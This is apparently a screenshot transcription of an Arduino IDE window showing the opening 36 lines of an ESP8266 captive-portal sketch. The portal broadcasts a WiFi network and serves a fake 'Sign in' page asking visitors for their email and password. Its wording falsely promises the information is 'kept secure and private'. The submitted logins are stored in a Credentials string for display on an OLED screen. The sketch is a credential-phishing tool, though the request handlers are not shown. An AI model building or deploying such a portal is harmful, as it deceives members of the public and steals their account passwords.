 captive_portal | Arduino IDE 2.3.4
File Edit Sketch Tools Help
NodeMCU 1.0 (ESP-12E ...
Select other board and port...
captive_por
1 // ESP8266 WiFi Captive Portal with OLED Display
2 #include <ESP8266WiFi.h>
3 #include <DNSServer.h>
4 #include <ESP8266WebServer.h>
5 #include <U8g2lib.h>
6
7 // User configuration
8 #define SSID_NAME "The Backyard Hacker"
9 #define SUBTITLE "User Authentication"
10 #define TITLE "Sign in"
11 #define BODY "To access the internet, please sign in with your email and password. Your information is kept secure and private."
12 #define POST_TITLE "Validating..."
13 #define POST_BODY "<p>Your account is being validated. Please wait for device connection.</p><div id=\"countdown\">10</div><script>let timeLeft=10;const countdownElem=document.getElemen
14 #define PASS_TITLE "Credentials"
15 #define CLEAR_TITLE "Cleared"
16
17 // Initialize the OLED display (I2C)
18 U8G2_SH1106_128X64_NONAME_F_HW_I2C u8g2(U8G2_R0, /* reset=*/ U8X8_PIN_NONE);
19
20 // Init System Settings
21 const byte HTTP_CODE = 200;
22 const byte DNS_PORT = 53;
23 IPAddress APIP(172, 0, 0, 1); // Gateway
24
25 String Credentials = "";
26 DNSServer dnsServer;
27 ESP8266WebServer webServer(80);
28
29 // Input sanitization
30 String input(String argName) {
31 String a = webServer.arg(argName);
32 a.replace("<", "&lt;");
33 a.replace(">", "&gt;");
34 a.substring(0, 200);
35 return a;
36 }
indexing: 73/85
Ln 1, Col 1 NodeMCU 1.0 (ESP-12E Module) on COM3 [not connected]
1
23°C
Haze
0.3 KBps
0.6 KBps
Search
9
06:06 PM
23-12-2024